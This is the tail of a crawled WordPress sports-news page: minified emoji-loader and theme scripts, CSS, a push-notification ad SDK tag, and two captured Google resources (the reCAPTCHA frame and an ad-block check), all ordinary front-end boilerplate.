const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2o-iYeN2uana6iF7-v6e0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455559093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVZM0mnKG5Kzdp0PUsXDDUJJQkAWihoJBfeiFYbTHzSusF7PBF1y-DOsuMHsIMpniUHPfOoIpXGG0rW7RoqFF2CmNfbkRicwJGDchP5K9Rc4Fk3G5Tsnco0NEXNX5uaeopYRYk9qdOkfJh7O_dmBK4DY-sTuPnNTPC3O8kapxXFHiyp-74wsob9Dmpi/_/cashad./ad_premium.-show-ads._300x160_/videoad.
body_size: -1291
content:
window['03253965-29ae-4804-99f6-30cba46e2c4c'] = true;